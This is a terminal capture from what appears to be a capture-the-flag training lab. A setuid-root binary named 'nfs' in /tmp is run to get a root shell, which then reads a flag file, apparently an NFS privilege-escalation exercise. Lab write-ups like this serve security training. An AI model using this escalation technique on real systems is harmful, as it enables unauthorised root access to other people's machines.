 $ cd /tmp
$ ls -l
total 768
-rwsr-sr-x 1 root root 764312 May 20 02:31 nfs
-rw-r--r-- 1 root root    109 May 20 02:26 nfs.c
drwx------ 3 root root   4096 May 20 01:12 snap.lxd
drwx------ 3 root root   4096 May 20 01:12 systemd-private-b92358
drwx------ 3 root root   4096 May 20 01:12 systemd-private-b92358
drwx------ 3 root root   4096 May 20 01:12 systemd-private-b92358
$ ./nfs
root@ip-10-10-125-16:/tmp# cat /home/matt/flag7.txt
THM-89384012
root@ip-10-10-125-16:/tmp#